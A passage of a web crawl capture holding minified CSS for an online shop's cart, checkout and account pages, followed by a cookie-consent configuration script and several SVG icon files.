.products-row .products-col .free-shipping-warn{color:#000}body.cart.step-1 main .products-row .products-col .free-shipping-warn span{font-weight:700}body.cart.step-1 main .products-row .products-col .compress-gift-warn,body.cart.step-1 main .products-row .products-col .craft-gift-warn{background-color:#daeff8!important;margin-top:-24px;text-align:center!important}@media (min-width:768px){body.cart.step-1 main .products-row .products-col{padding-right:0}}body.cart.step-1 main .products-row .products-col .product-image-thumb{width:110px}@media (min-width:576px){body.cart.step-1 main .products-row .products-col .product-image-thumb{width:200px}}@media (min-width:768px){body.cart.step-1 main .products-row .products-col .product-image-thumb{width:120px}}@media (min-width:992px){body.cart.step-1 main .products-row .products-col .product-image-thumb{width:140px}}body.cart.step-1 main .products-row .products-col .product-info{width:calc(100% - 110px)}@media (min-width:576px){body.cart.step-1 main .products-row .products-col .product-info{width:calc(100% - 200px)}}@media (min-width:768px){body.cart.step-1 main .products-row .products-col .product-info{width:calc(100% - 120px)}}@media (min-width:992px){body.cart.step-1 main .products-row .products-col .product-info{width:calc(100% - 140px)}}@media (min-width:768px){body.cart.step-1 main .products-row .products-col .product-info .description{width:38%}body.cart.step-1 main .products-row .products-col .product-info .price{width:21%}body.cart.step-1 main .products-row .products-col .product-info .quantity{width:17%}body.cart.step-1 main .products-row .products-col .product-info .total-price{width:24%}}body.cart.step-1 main .products-row .table-header{border-bottom:1px solid #ced4da;margin-bottom:20px;padding-left:10px;text-transform:uppercase}@media (min-width:768px){body.cart.step-1 main .products-row .table-header{border-bottom:1px solid #ced4da;font-size:.88rem;font-weight:700;margin-bottom:0;padding-bottom:10px;padding-left:0}}body.cart.step-1 main .products-row .table-header .product-image-thumb{padding-left:10px}body.cart.step-1 main .products-row .table-header .product-info{padding-right:10px}body.cart.step-1 main .products-row article.product-cart-item{border-bottom:1px solid #ced4da;padding-bottom:20px;padding-top:20px;position:relative}@media (min-width:768px){body.cart.step-1 main .products-row article.product-cart-item{font-size:.88rem;padding-bottom:30px;padding-top:30px}}body.cart.step-1 main .products-row article.product-cart-item .product-image-thumb img{height:auto;width:100px}@media (min-width:576px){body.cart.step-1 main .products-row article.product-cart-item .product-image-thumb img{width:150px}}@media (min-width:768px){body.cart.step-1 main .products-row article.product-cart-item .product-image-thumb img{width:100px}}@media (min-width:992px){body.cart.step-1 main .products-row article.product-cart-item .product-image-thumb img{margin-left:10px}}@media (min-width:768px){body.cart.step-1 main .products-row article.product-cart-item .product-info>div{flex-shrink:1}}body.cart.step-1 main .products-row article.product-cart-item .product-info .label{display:inline-block;font-size:.95em;font-weight:700;min-width:80px}@media (min-width:576px){body.cart.step-1 main .products-row article.product-cart-item .product-info .label{min-width:100px}}@media (min-width:768px){body.cart.step-1 main .products-row article.product-cart-item .product-info .label{min-width:0}body.cart.step-1 main .products-row article.product-cart-item .product-info .description{padding-right:10px}}@media (min-width:992px){body.cart.step-1 main .products-row article.product-cart-item .product-info .description{padding-right:20px}}body.cart.step-1 main .products-row article.product-cart-item .product-info .description .product-name{display:inline-block;font-weight:700;line-height:1;margin-bottom:10px;text-transform:uppercase}@media (min-width:768px){body.cart.step-1 main .products-row article.product-cart-item .product-info .price .label{display:none}}body.cart.step-1 main .products-row article.product-cart-item .product-info .quantity{overflow:hidden;padding-bottom:14px;padding-top:14px}@media (min-width:768px){body.cart.step-1 main .products-row article.product-cart-item .product-info .quantity{overflow:visible;padding-bottom:0;padding-top:0}body.cart.step-1 main .products-row article.product-cart-item .product-info .quantity .label{display:none}}body.cart.step-1 main .products-row article.product-cart-item .product-info .quantity .form-control{background-color:transparent;display:inline-block;font-weight:400;margin:0 8px;padding-left:3px;padding-right:3px;text-align:center;width:36px}@media (min-width:768px){body.cart.step-1 main .products-row article.product-cart-item .product-info .quantity .form-control{margin:10px 0}}body.cart.step-1 main .products-row article.product-cart-item .product-info .quantity .form-control:focus{box-shadow:none}body.cart.step-1 main .products-row article.product-cart-item .product-info .quantity .btn{cursor:pointer;font-size:1.5rem;padding:0 5px;text-align:center;width:30px}body.cart.step-1 main .products-row article.product-cart-item .product-info .total-price{border-top:1px solid #ced4da;margin-top:2px;padding-top:14px}@media (min-width:768px){body.cart.step-1 main .products-row article.product-cart-item .product-info .total-price{border-top:none;margin-top:0;padding-right:10px;padding-top:0;text-align:right}body.cart.step-1 main .products-row article.product-cart-item .product-info .total-price .label{display:none}}body.cart.step-1 main .products-row article.product-cart-item .product-info .remove{bottom:22px;position:absolute;right:10px}@media (min-width:768px){body.cart.step-1 main .products-row article.product-cart-item .product-info .remove{bottom:32px}}body.cart.step-1 main .products-row article.product-cart-item .product-info .remove img{height:16px;width:16px}body.cart.step-1 main .products-row .coupon{margin-top:30px}body.cart.step-1 main .products-row .coupon>div>div:first-child{line-height:1;padding-right:0;padding-top:0}@media (min-width:768px){body.cart.step-1 main .products-row .coupon>div>div:first-child{font-size:.88rem;padding-right:20px;padding-top:33px}}body.cart.step-1 main .products-row .coupon>div>div:last-child{margin-top:30px}@media (min-width:768px){body.cart.step-1 main .products-row .coupon>div>div:last-child{margin-top:0}}body.cart.step-1 main .products-row .coupon>div>div:last-child span{font-size:.88rem;font-weight:400;text-transform:uppercase}body.cart.step-1 main .products-row .coupon>div>div:last-child span.title{display:block;font-weight:700;margin-bottom:10px}body.cart.step-1 main .products-row .coupon>div>div:last-child span.active-coupon{font-weight:700;margin-left:10px;margin-right:10px}body.cart.step-1 main .products-row .coupon>div>div:last-child #verifyCouponButton{border-bottom-right-radius:0;border-color:#ced4da;border-top-right-radius:0;border-width:1px;text-align:center}body.cart.step-1 main .products-row .empty-cart{margin-bottom:150px;margin-top:50px}body.cart.step-1 main .products-row .empty-cart h4{font-size:.88rem;margin-bottom:40px;text-transform:uppercase}body.cart.step-3 main #shippingResume .shipping-resume-warn{font-weight:700;margin-bottom:30px;text-align:center}body.cart.step-3 main #shippingResume .d-flex{justify-content:flex-start!important}body.cart.step-3 main #shippingResume .d-flex .modify-guest-address-cont{margin-bottom:15px;margin-left:0;margin-top:20px}@media (min-width:576px){body.cart.step-3 main #shippingResume .d-flex .modify-guest-address-cont{margin-bottom:0;margin-left:20px;margin-top:30px}}body.cart.step-3 main #shippingResume .header-mod-address h3{font-size:1rem;margin-bottom:20px;text-transform:uppercase}@media (min-width:768px){body.cart.step-3 main .form-col{padding-right:0}}body.cart.step-3 main .form-col form h3{font-size:1rem;margin-bottom:20px;text-transform:uppercase}body.cart.step-3 main .form-col .billing-checkbox,body.cart.step-3 main .form-col .privacy-checkbox{margin-bottom:20px;margin-top:20px}@media (min-width:576px){body.cart.step-3 main .form-col .billing-checkbox,body.cart.step-3 main .form-col .privacy-checkbox{margin-bottom:0}}body.cart.step-3 main .form-col .billing-checkbox .form-check,body.cart.step-3 main .form-col .privacy-checkbox .form-check{align-items:flex-start}body.cart.step-3 main .form-col .privacy-checkbox{margin-top:30px}@media (min-width:768px){body.cart.step-3 main .form-col .privacy-checkbox{margin-top:40px}}body.cart.step-3 main .form-col .privacy-checkbox .form-check-label{font-size:.75rem}body.cart.step-3 main .form-col .billing-header{margin-bottom:20px;margin-top:20px}body.cart.step-3 main .form-col .billing-header h3{margin-bottom:0;margin-right:10px}body.cart.step-3 main .form-col #shippingDataFormPart .btn-return{display:block;margin:0 auto 20px}@media (min-width:768px){body.cart.step-3 main .form-col #shippingDataFormPart .btn-return{margin:0 0 20px;order:2}}body.cart.step-3 main .form-col #shippingDataFormPart .btn-save{display:block;margin:10px auto 0}body.cart.step-3 main .form-col #cBox{margin-bottom:30px}body.cart.step-3 main .form-col #cBox .header,body.cart.step-3 main .form-col #cBox .header h3{margin-bottom:20px}@media (min-width:576px){body.cart.step-3 main .form-col #cBox .header h3{margin-bottom:0;margin-right:10px}}body.cart.step-3 main .form-col #cBox .box-shipping{background-color:transparent;border-bottom:1px solid #ccc;cursor:pointer;font-size:.88rem;padding:10px;position:relative;transition:background-color .2s cubic-bezier(.165,.84,.44,1)}body.cart.step-3 main .form-col #cBox .box-shipping:not(:first-child){margin-top:20px}body.cart.step-3 main .form-col #cBox .box-shipping.active{background-color:#fff}body.cart.step-3 main .form-col #cBox .box-shipping.active .select{background-image:url(/build/images/check-circle-regular.63d8ae0a.svg)}body.cart.step-3 main .form-col #cBox .box-shipping.active .select .text-selected{display:inline}body.cart.step-3 main .form-col #cBox .box-shipping.active .select .text-select{display:none}body.cart.step-3 main .form-col #cBox .box-shipping:active,body.cart.step-3 main .form-col #cBox .box-shipping:focus{background-color:#fff}@media (hover:hover){body.cart.step-3 main .form-col #cBox .box-shipping:hover{background-color:#fff}}body.cart.step-3 main .form-col #cBox .box-shipping h6{font-size:inherit}body.cart.step-3 main .form-col #cBox .box-shipping .shipping-info{margin-bottom:10px}body.cart.step-3 main .form-col #cBox .box-shipping .select{background-image:url(/build/images/circle-regular.8c0e044a.svg);background-position:0 50%;background-repeat:no-repeat;background-size:16px 16px;font-size:.75rem;line-height:1;padding:5px 0 5px 22px;text-transform:lowercase}body.cart.step-3 main .form-col #cBox .box-shipping .select .text-selected{display:none}body.cart.step-3 main .form-col #cBox .box-shipping a.edit{background-image:url(/build/images/edit-regular.f666142b.svg);background-position:0 50%;background-repeat:no-repeat;background-size:16px 16px;display:inline-block;font-size:.75rem;padding:5px 0 5px 22px;text-transform:lowercase}body.cart.step-3 main .form-col #cBox .box-shipping a.edit:active,body.cart.step-3 main .form-col #cBox .box-shipping a.edit:focus{text-decoration:underline}@media (hover:hover){body.cart.step-3 main .form-col #cBox .box-shipping a.edit:hover{text-decoration:underline}}body.cart.step-3 main .form-col #containerTypeUser{margin-bottom:20px}body.cart.step-3 main .form-col .select-payment-type{margin-top:30px}@media (min-width:768px){body.cart.step-3 main .form-col .select-payment-type{margin-top:40px}}body.cart.step-3 main .form-col .select-payment-type .accordion .card{border:1px solid #ddd;border-radius:0;margin-bottom:20px}body.cart.step-3 main .form-col .select-payment-type .accordion .card .card-header{font-size:1.38rem}body.cart.step-3 main .form-col .select-payment-type .accordion .card .card-header .btn-block{align-items:center;box-shadow:none!important;display:flex}body.cart.step-3 main .form-col .select-payment-type .accordion .card .card-header .btn-block img{margin-right:16px}body.cart.step-3 main .form-col .select-payment-type .accordion .card .card-header .btn-block span{font-size:16px;padding-left:20px}body.cart.step-3 main .form-col .select-payment-type .accordion .card .card-body{border-top:1px solid #ddd;padding:10px 20px}body.cart.step-3 main .form-col .select-payment-type .custom-radio:not(:last-child){margin-bottom:10px}body.cart.step-3 main .form-col .select-payment-type .custom-radio .custom-control-input:checked~.custom-control-label img{opacity:1}body.cart.step-3 main .form-col .select-payment-type .custom-radio .custom-control-label{cursor:pointer}body.cart.step-3 main .form-col .select-payment-type .custom-radio .custom-control-label:after,body.cart.step-3 main .form-col .select-payment-type .custom-radio .custom-control-label:before{top:7px}body.cart.step-3 main .form-col .select-payment-type .custom-radio .custom-control-label img{height:30px;margin-left:5px;margin-right:5px;opacity:.4;transition:opacity .2s ease-out;width:auto}body.cart.thank-you main>.container-fluid,body.cart.thank-you main>.container-lg,body.cart.thank-you main>.container-md,body.cart.thank-you main>.container-sm,body.cart.thank-you main>.container-xl,body.cart.thank-you main>.container-xxl{margin-bottom:60px!important;padding-top:60px!important;text-align:center}body.cart.thank-you main h3{font-size:1rem;margin-bottom:30px;text-transform:uppercase}body.cart.thank-you main h4{font-size:.88rem;font-weight:400;margin-bottom:30px}body.cart.thank-you main p{font-size:.88rem}body.cart.thank-you main p a{text-decoration:underline}body.account main .step-menu{flex-direction:column;flex-wrap:nowrap;margin-bottom:30px}@media (min-width:768px){body.account main .step-menu{margin-bottom:40px}}body.account main .step-menu a{text-decoration:none}@media (min-width:768px){body.account main .step-menu{align-self:flex-end;flex-direction:row}}@media (max-width:767.98px){body.account main .step-menu{position:relative}body.account main .step-menu:not(.fake-menu):after{background-image:url(/build/images/plus.8b0071f7.svg);background-position:50% 50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:12px;margin-top:-6px;pointer-events:none;position:absolute;right:15px;top:25px;transform:rotate(0deg);transition:transform .3s cubic-bezier(.165,.84,.44,1);width:12px}body.account main .step-menu.mobile-menu-open .step:not(.active){display:flex}body.account main .step-menu.mobile-menu-open.mobile-menu-open-in:after{transform:rotate(135deg)}body.account main .step-menu.mobile-menu-open.mobile-menu-open-in .step:not(.active){opacity:1;transition:opacity .4s ease-out .2s}}body.account main .step-menu .step{display:flex;flex-direction:column;justify-content:center;min-height:50px}body.account main .step-menu .step:not(span){cursor:pointer}@media (max-width:767.98px){body.account main .step-menu .step{border:1px solid #ced4da}}@media (min-width:768px){body.account main .step-menu .step{border:1px solid transparent;border-bottom-color:#ced4da;border-top-left-radius:0;border-top-right-radius:0}}@media (max-width:767.98px){body.account main .step-menu .step.active{order:0}body.account main .step-menu .step.active h3{font-weight:700}}@media (min-width:768px){body.account main .step-menu .step.active{border:1px solid #ced4da;border-bottom-color:transparent}}@media (max-width:767.98px){body.account main .step-menu .step:not(.active){border-top:none;display:none;opacity:0;order:1;transition:opacity .15s ease-out}}@media (min-width:768px){body.account main .step-menu .step:not(.active){transition:border .2s ease-out}body.account main .step-menu .step:not(.active):active,body.account main .step-menu .step:not(.active):focus{border-left-color:#ebebeb;border-right-color:#ebebeb;border-top-color:#ebebeb}}@media (min-width:768px) and (hover:hover){body.account main .step-menu .step:not(.active):hover{border-left-color:#ebebeb;border-right-color:#ebebeb;border-top-color:#ebebeb}}body.account main .step-menu .step h3{font-size:.88rem;font-weight:400;line-height:2;margin:10px 0;text-align:center;text-transform:uppercase}@media (min-width:768px){body.account main .step-menu .step h3{font-size:1rem;line-height:1}}body.account main .empty-list{margin-bottom:150px;margin-top:50px}body.account main .empty-list h4{font-size:.88rem;margin-bottom:40px;text-transform:uppercase}body.account main #accountTabContents #boxUser{font-size:.88rem;margin-bottom:10px;position:relative}body.account main #accountTabContents #boxUser h3{font-size:.88rem;margin-bottom:30px;text-transform:uppercase}@media (min-width:768px){body.account main #accountTabContents #boxUser h3{font-size:1rem;margin-bottom:60px}}body.account main #accountTabContents #boxUser .logout{margin-bottom:20px}@media (min-width:768px){body.account main #accountTabContents #boxUser .logout{margin-bottom:0;position:absolute;right:0;top:-8px}}body.account main #accountTabContents #boxUser h4{border-bottom:1px solid #ced4da;font-size:.88rem;margin-bottom:10px;padding-bottom:10px;text-transform:uppercase}@media (min-width:768px){body.account main #accountTabContents #boxUser h4{font-size:1rem}}body.account main #accountTabContents #boxUser .data-row{padding-top:10px}body.account main #accountTabContents #boxUser .data-row .middle-block{margin-bottom:5px;margin-top:10px}body.account main #accountTabContents #boxUser .data-row .actions .btn{margin-top:10px}body.account main #accountTabContents #boxUser .data-row .actions .btn:not(:last-child){margin-right:10px}body.account main #accountTabContents #boxUser .personal-data-row{margin-bottom:40px}body.account main #accountTabContents #boxUser .personal-data-row>div{margin-bottom:30px}body.account main #accountTabContents #boxUser .shipping-data-row>div{margin-bottom:50px}body.account main #accountTabContents .btn-sub,body.account main #accountTabContents .infoSped,body.account main #accountTabContents .infoUser{display:none}body.account main #accountTabContents form.container-data h3{font-size:.88rem;margin-bottom:40px;text-transform:uppercase}@media (min-width:768px){body.account main #accountTabContents form.container-data h3{font-size:1rem}}body.account main #accountTabContents form.container-data .btn-sub{margin-bottom:50px;margin-top:20px}body.account main #accountTabContents form.container-data .btn-sub .btn{margin-right:10px;margin-top:10px}body.account main #accountTabContents form.container-data .infoUser h3:first-child{margin-bottom:60px}body.account main #ordersTabContent h3{font-size:.88rem;margin-bottom:60px;text-transform:uppercase}@media (min-width:768px){body.account main #ordersTabContent h3{font-size:1rem}}body.account main #ordersTabContent .order-row{border-bottom:1px solid #ced4da}body.account main #ordersTabContent .order-row:not(.first){margin-top:50px}body.account main #ordersTabContent .order-head-col{font-size:.88rem}body.account main #ordersTabContent .order-head-col .code{font-weight:700;text-transform:uppercase}body.account main #ordersTabContent .order-head-col>.row{background-color:#fff;margin:0;padding-bottom:10px;padding-top:10px}body.account main #ordersTabContent .order-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body.account main #ordersTabContent .order-head-col>.row>div:last-child{margin-top:0}}body.account main #ordersTabContent .order-head-col .tracking-url{display:block;margin-top:10px;text-decoration:underline}body.account main #ordersTabContent .order-product-col{font-size:.88rem;margin-bottom:20px;margin-top:20px}body.account main #ordersTabContent .order-product-col>div{margin-left:auto;margin-right:auto;max-width:340px}body.account main #ordersTabContent .order-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body.account main #ordersTabContent .order-product-col .product-image{margin-right:20px}}body.account main #ordersTabContent .order-product-col .product-image img{width:100px}body.account main #ordersTabContent .order-product-col .product-details{padding-right:10px}body.account main #ordersTabContent .order-product-col .product-details>div:first-child{font-weight:700;text-transform:uppercase}body.account main #ordersTabContent .order-product-col .product-details>div:first-child span{font-size:.75rem;font-weight:400;text-transform:none}body.account main #ordersTabContent .order-product-col .product-details .return{font-size:.75rem;font-weight:700;line-height:1;margin-top:10px;text-transform:uppercase}body.account main #ordersTabContent .order-product-col .product-details .return-action{font-size:.75rem}body.account main #ordersTabContent .order-product-col .product-details .return-action:active,body.account main #ordersTabContent .order-product-col .product-details .return-action:focus{text-decoration:underline}@media (hover:hover){body.account main #ordersTabContent .order-product-col .product-details .return-action:hover{text-decoration:underline}}body.account main #ordersTabContent .order-product-col .product-description{margin-bottom:15px;padding-left:10px;padding-right:10px;width:100%}body.account main #ordersTabContent .order-product-col .product-description span{display:block}body.account main #ordersTabContent .order-product-col .product-description span:first-child{font-weight:700;text-transform:uppercase}body.account main #returnTabContent h3{font-size:.88rem;margin-bottom:60px;text-transform:uppercase}@media (min-width:768px){body.account main #returnTabContent h3{font-size:1rem}}body.account main #returnTabContent .return-row{border-bottom:1px solid #ced4da}body.account main #returnTabContent .return-row:not(.first){margin-top:50px}body.account main #returnTabContent .return-head-col{font-size:.88rem}body.account main #returnTabContent .return-head-col .code{font-weight:700;text-transform:uppercase}body.account main #returnTabContent .return-head-col>.row{background-color:#fff;margin:0;padding-bottom:10px;padding-top:10px}body.account main #returnTabContent .return-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body.account main #returnTabContent .return-head-col>.row>div:last-child{margin-top:0}}body.account main #returnTabContent .return-product-col{font-size:.88rem;margin-bottom:20px;margin-top:20px}body.account main #returnTabContent .return-product-col>div{margin-left:auto;margin-right:auto;max-width:340px}body.account main #returnTabContent .return-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body.account main #returnTabContent .return-product-col .product-image{margin-right:20px}}body.account main #returnTabContent .return-product-col .product-image img{width:100px}body.account main #returnTabContent .return-product-col .product-details{padding-right:10px}body.account main #returnTabContent .return-product-col .product-details>div:first-child{font-weight:700;text-transform:uppercase}body.account main #returnTabContent .return-product-col .product-details>div:first-child span{font-size:.75rem;font-weight:400;text-transform:none}body.account main #returnTabContent .return-product-col>.product-details{padding-left:10px;padding-right:10px}body.account main #returnTabContent .return-product-col .product-description{margin-bottom:15px;padding-left:10px;padding-right:10px;width:100%}body.account main #returnTabContent .return-product-col .product-description span{display:block}body.account main #returnTabContent .return-product-col .product-description span:first-child{font-weight:700;text-transform:uppercase}body.account main #wishListTabContent h3{font-size:.88rem;margin-bottom:30px;text-transform:uppercase}@media (min-width:768px){body.account main #wishListTabContent h3{font-size:1rem;margin-bottom:60px}}body.account main #wishListTabContent .wish-row{margin-bottom:40px}body.account main #wishListTabContent article.product{margin-bottom:30px}@media (min-width:576px){body.account main #wishListTabContent article.product{margin-bottom:50px}}@media (min-width:768px){body.account main #wishListTabContent article.product{margin-bottom:30px}}@media (min-width:992px){body.account main #wishListTabContent article.product{margin-bottom:30px}}@media (min-width:1200px){body.account main #wishListTabContent article.product{margin-bottom:40px}}body.account main #wishListTabContent article.product .product-link{width:100%}body.account main #wishListTabContent article.product .product-image:after{background-color:transparent}body.account main #wishListTabContent .product-info{margin-bottom:20px}body.account main #wishListTabContent .actions{margin-top:auto}@media (min-width:576px){body.account main #wishListTabContent .actions .add-to-cart{margin-left:36px}}body.account main #wishListTabContent .actions .remove{padding-left:20px;position:relative;top:-3px}body.account main #wishListTabContent .actions .remove img{height:16px;width:16px}body.account main #newsletterTabContent h3{font-size:.88rem;margin-bottom:20px;text-transform:uppercase}@media (min-width:768px){body.account main #newsletterTabContent h3{font-size:1rem}}body.account main #newsletterTabContent .remove-text{display:block;font-size:.75rem;margin-bottom:60px}@media (min-width:768px){body.account main #newsletterTabContent .remove-text{font-size:.88rem}}body.account main #newsletterTabContent .remove{margin-bottom:60px}body.account.order-details main .step-menu{position:relative}@media (min-width:768px){body.account.order-details main .step-menu .step{background-color:#fff;max-width:200px}body.account.order-details main .step-menu .step:last-child:after{background-color:#ced4da;bottom:0;content:"";display:block;height:1px;position:absolute;right:0;width:100%;z-index:-1}}body.account.order-details main #orderTabContent h3{font-size:.88rem;margin-bottom:60px;text-transform:uppercase}@media (min-width:768px){body.account.order-details main #orderTabContent h3{font-size:1rem}}body.account.order-details main #orderTabContent .order-row:not(.first){margin-top:50px}body.account.order-details main #orderTabContent .order-head-col{font-size:.88rem}body.account.order-details main #orderTabContent .order-head-col .code{font-weight:700;text-transform:uppercase}body.account.order-details main #orderTabContent .order-head-col>.row{background-color:#fff;margin:0;padding-bottom:10px;padding-top:10px}body.account.order-details main #orderTabContent .order-head-col>.row>div:last-child{margin-top:10px}@media (min-width:768px){body.account.order-details main #orderTabContent .order-head-col>.row>div:last-child{margin-top:0}}body.account.order-details main #orderTabContent .order-head-col .tracking-url{display:block;margin-top:10px;text-decoration:underline}body.account.order-details main #orderTabContent .order-product-col{font-size:.88rem;margin-bottom:20px;margin-top:20px}body.account.order-details main #orderTabContent .order-product-col>div{margin-left:auto;margin-right:auto;max-width:340px}body.account.order-details main #orderTabContent .order-product-col .product-image{margin-left:10px}@media (max-width:575.98px){body.account.order-details main #orderTabContent .order-product-col .product-image{margin-right:20px}}body.account.order-details main #orderTabContent .order-product-col .product-image img{width:100px}body.account.order-details main #orderTabContent .order-product-col .product-details{padding-right:10px}body.account.order-details main #orderTabContent .order-product-col .product-details>div:first-child{font-weight:700;text-transform:uppercase}body.account.order-details main #orderTabContent .order-product-col .product-details>div:first-child span{font-size:.75rem;font-weight:400;text-transform:none}body.account.order-details main #orderTabContent .order-product-col .product-details .return{font-size:.75rem;font-weight:700;line-height:1;margin-top:10px;text-transform:uppercase}body.account.order-details main #orderTabContent .order-product-col .product-details .return-action{font-size:.75rem}body.account.order-details main #orderTabContent .order-product-col .product-details .return-action:active,body.account.order-details main #orderTabContent .order-product-col .product-details .return-action:focus{text-decoration:underline}@media (hover:hover){body.account.order-details main #orderTabContent .order-product-col .product-details .return-action:hover{text-decoration:underline}}body.account.order-details main #orderTabContent .order-product-col .product-description{margin-bottom:15px;padding-left:10px;padding-right:10px;width:100%}body.account.order-details main #orderTabContent .order-product-col .product-description span{display:block}body.account.order-details main #orderTabContent .order-product-col .product-description span:first-child{font-weight:700;text-transform:uppercase}.new-return-request-modal,.return-states-modal{height:auto!important}.new-return-request-modal .swal2-title{font-size:1.5rem}.new-return-request-modal p,.new-return-request-modal ul{font-size:1rem}.new-return-request-modal ul li{list-style:none;text-align:left}.new-return-request-modal table{font-size:1.1rem;width:100%}.new-return-request-modal table td,.new-return-request-modal table th{border:1px solid #dee2e6;font-size:1rem;padding:10px}.new-return-request-modal table th{font-size:1.1rem}.res-message{color:#d9534f;font-weight:700;line-height:25px;padding:0 20px;text-align:center;text-transform:uppercase}.res-message.failed{margin-top:35px}.res-message.failed .message-if-fail{display:block}.res-message.failed .message-if-threshold,.res-message.threshold .message-if-fail{display:none}.res-message.threshold .message-if-threshold{display:block}.return-ko a,.return-ko button,.return-ok a,.return-ok button{font-size:.75rem!important;font-weight:800;line-height:100%;margin:10px 10px 15px;padding:10px 32px;text-decoration:none!important;text-transform:uppercase!important;vertical-align:top}body.cart.step-2 main .box-col,body.user.user-login main .box-col{display:flex}body.cart.step-2 main .box-col:not(:last-child),body.user.user-login main .box-col:not(:last-child){margin-bottom:15px}@media (min-width:576px){body.cart.step-2 main .box-col:not(:last-child),body.user.user-login main .box-col:not(:last-child){margin-bottom:25px}}@media (min-width:768px){body.cart.step-2 main .box-col:not(:last-child),body.user.user-login main .box-col:not(:last-child){margin-bottom:0}}body.cart.step-2 main .box-col h4,body.user.user-login main .box-col h4{font-size:1rem;margin-bottom:20px;text-transform:uppercase}body.cart.step-2 main .box-col .inner,body.user.user-login main .box-col .inner{border:1px solid #ccc;max-width:100%;padding:30px 15px;width:100%}@media (min-width:576px){body.cart.step-2 main .box-col .inner,body.user.user-login main .box-col .inner{padding-left:25px;padding-right:25px}}@media (min-width:768px){body.cart.step-2 main .box-col .inner,body.user.user-login main .box-col .inner{padding-left:15px;padding-right:15px}}@media (min-width:992px){body.cart.step-2 main .box-col .inner,body.user.user-login main .box-col .inner{padding-left:25px;padding-right:25px}}@media (min-width:1200px){body.cart.step-2 main .box-col .inner,body.user.user-login main .box-col .inner{padding-left:25px;padding-right:25px}}@media (min-width:576px){body.cart.step-2 main .box-col .inner,body.user.user-login main .box-col .inner{padding-bottom:25px;padding-top:25px}}@media (min-width:768px){body.cart.step-2 main .box-col .inner,body.user.user-login main .box-col .inner{padding-bottom:15px;padding-top:15px}}@media (min-width:992px){body.cart.step-2 main .box-col .inner,body.user.user-login main .box-col .inner{padding-bottom:25px;padding-top:25px}}@media (min-width:1200px){body.cart.step-2 main .box-col .inner,body.user.user-login main .box-col .inner{padding-bottom:25px;padding-top:25px}}@media (-ms-high-contrast:none){body.cart.step-2 main .box-col .inner ::-ms-backdrop,body.cart.step-2 main .box-col .inner p,body.user.user-login main .box-col .inner ::-ms-backdrop,body.user.user-login main .box-col .inner p{max-width:100%}}@media (max-width:575.98px){body.cart.step-2 main .box-col>form,body.user.user-login main .box-col>form{width:100%}}@media (min-width:768px){body.cart.step-2 main .box-col.box-login .cta-group,body.user.user-login main .box-col.box-login .cta-group{margin-bottom:20px;position:relative}}body.cart.step-2 main .box-col.box-login .lost-password,body.user.user-login main .box-col.box-login .lost-password{font-size:.75rem}body.user.user-forgot-password main h3{font-size:1rem;margin-bottom:20px;text-transform:uppercase}body.user.user-forgot-password main p{margin-bottom:30px}body.user.user-forgot-password main form button[type=submit]{margin-top:20px}body.cart.step-2 main form h4,body.user.user-sign-in main form h4{font-size:1rem;margin-bottom:20px;text-transform:uppercase}body.cart.step-2 main form button[type=submit],body.user.user-sign-in main form button[type=submit]{margin-top:30px}body.cart.step-2 main form .form-check-privacy label,body.user.user-sign-in main form .form-check-privacy label{font-size:.75rem}

--- FILE ---
content_type: application/javascript
request_url: https://cs.iubenda.com/cookie-solution/confs/js/15331861.js
body_size: -13
content:
_iub.csRC = { consApiKey: 'YQELxUo6UeDRKLOkP4lokfg7dpuVheRO', showBranding: false, publicId: 'a9385e59-6db6-11ee-8bfc-5ad8d8c564c0' }
_iub.csEnabled = true;
_iub.csPurposes = [];
_iub.csT = 2.0;
_iub.googleConsentModeV2 = true;


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/shopping-cart.cf9ac362.svg
body_size: 285
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22.082" height="21.146" viewBox="0 0 22.082 21.146">
  <g id="Icon_feather-shopping-cart" data-name="Icon feather-shopping-cart" transform="translate(0.75 0.75)">
    <path id="Path_1" data-name="Path 1" d="M13.871,30.936A.936.936,0,1,1,12.936,30,.936.936,0,0,1,13.871,30.936Z" transform="translate(-5.451 -12.225)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Path_2" data-name="Path 2" d="M30.371,30.936A.936.936,0,1,1,29.436,30,.936.936,0,0,1,30.371,30.936Z" transform="translate(-11.66 -12.225)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Path_3" data-name="Path 3" d="M1.5,1.5H5.242L7.749,14.027A1.871,1.871,0,0,0,9.62,15.533h9.093a1.871,1.871,0,0,0,1.871-1.506l1.5-7.849H6.178" transform="translate(-1.5 -1.5)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/in.72da0ce4.svg
body_size: 269
content:
<svg xmlns="http://www.w3.org/2000/svg" width="23.232" height="23.232" viewBox="0 0 23.232 23.232">
  <g id="Icon_feather-instagram" data-name="Icon feather-instagram" transform="translate(0.75 0.75)">
    <path id="Path_12" data-name="Path 12" d="M8.433,3H19.3a5.433,5.433,0,0,1,5.433,5.433V19.3A5.433,5.433,0,0,1,19.3,24.732H8.433A5.433,5.433,0,0,1,3,19.3V8.433A5.433,5.433,0,0,1,8.433,3Z" transform="translate(-3 -3)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Path_13" data-name="Path 13" d="M20.711,15.644a4.346,4.346,0,1,1-3.662-3.662,4.346,4.346,0,0,1,3.662,3.662Z" transform="translate(-5.498 -5.462)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
    <path id="Path_14" data-name="Path 14" d="M26.25,9.75h0" transform="translate(-9.408 -4.86)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paragonshop.it/build/images/yt.6793e48d.svg
body_size: 324
content:
<svg xmlns="http://www.w3.org/2000/svg" width="25.407" height="18.299" viewBox="0 0 25.407 18.299">
  <g id="Icon_feather-youtube" data-name="Icon feather-youtube" transform="translate(0.75 0.75)">
